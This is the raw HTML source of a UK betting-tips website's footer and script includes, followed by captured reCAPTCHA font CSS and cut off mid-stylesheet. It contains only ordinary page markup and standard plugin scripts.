					<a href="https://www.bookmakeradvisor.com/uk/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="UK" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4232"><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/">Grosvenor Sports</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/uk/review/guts/">Guts Sports</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4233"><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/">Sportnation</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/">32RedSport</a></li>
<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4235"><a href="https://www.bookmakeradvisor.com/uk/review/beteast/">Beteast</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4237"><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/">Quinnbet</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4238"><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/">Setantabet</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4239"><a href="https://www.bookmakeradvisor.com/uk/review/toals/">Toals</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/uk/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4241"><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/">TLCBet</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4243"><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/">EnergyBet</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/">Mobilebet</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4245"><a href="https://www.bookmakeradvisor.com/uk/review/21bet/">21Bet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2026 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>

		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bookmakeradvisor.com\/uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/disable-recaptcha-cf7/assets/js/dr.js" id="dr-script-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/uk\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"12edc04cdb"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m&co=aHR0cHM6Ly93d3cuYm9va21ha2VyYWR2aXNvci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ooq19eoz32m4
body_size: 48732
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
